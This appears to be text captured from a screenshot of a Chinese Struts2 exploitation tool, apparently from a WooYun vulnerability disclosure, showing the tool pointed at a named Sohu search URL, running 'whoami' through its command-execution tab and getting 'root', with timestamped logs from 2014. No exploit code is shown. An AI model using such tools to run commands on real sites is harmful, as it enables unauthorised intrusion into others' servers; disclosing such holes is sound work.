 Struts2漏洞利用工具2013版 V1.3 最终版 by shack2 qq:1341413415
Action: http://m.yule.sohu.com/search/tvnews/search.action
Cookie:
基本信息 命令执行 文件上传 批量验证 文件下载
命 令: whoami 执 行
root
命令执行完毕........----2014/4/16 22:48:53
正在执行命令中，请稍等片刻........----2014/4/16 22:48:54
命令执行完毕........----2014/4/16 22:48:54
正在执行命令中，请稍等片刻........----2014/4/16 22:49:41
命令执行完毕........----2014/4/16 22:49:42
www.wooyun.org